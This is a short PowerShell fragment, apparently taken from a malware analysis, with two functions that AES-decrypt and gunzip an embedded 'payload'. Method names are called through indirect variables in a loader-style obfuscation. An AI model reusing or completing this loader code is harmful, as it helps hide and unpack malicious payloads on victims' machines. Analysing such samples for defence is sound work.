 function f_aes_decrypt($enc_data,$b64_enc_key,$b64_enc_iv){
    $v_aescryptor=[System.Security.Cryptography.Aes]::Create();
    $v_aescryptor.Mode=[System.Security.Cryptography.CipherMode]::CBC;
    $v_aescryptor.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
    $v_aescryptor.Key=[System.Convert]::$v_FromBase64String($b64_enc_key);
    $v_aescryptor.IV=[System.Convert]::$v_FromBase64String($b64_enc_iv);
    $v_aes_decryptor=$v_aescryptor.$v_CreateDecryptor();
    $v_decrypted_data=$v_aes_decryptor.$v_TransformFinalBlock($enc_data,0,$enc_data.Length);
    $v_aes_decryptor.Dispose();
    $v_aescryptor.Dispose();
    $v_decrypted_data; # return compressed data
}
function f_decompress_data($compressed_data){
    $v_data_memstream=New-Object System.IO.MemoryStream(,$compressed_data);
    $v_decompressed_data=New-Object System.IO.MemoryStream;
    $v_gzip_stream=New-Object System.IO.Compression.GZipStream($v_data_memstream,[IO.Compression.
    CompressionMode]::Decompress);
    $v_gzip_stream.CopyTo($v_decompressed_data);
    $v_gzip_stream.Dispose();
    $v_data_memstream.Dispose();
    $v_decompressed_data.Dispose();
    $v_decompressed_data.ToArray(); # returns byte array of the payload
}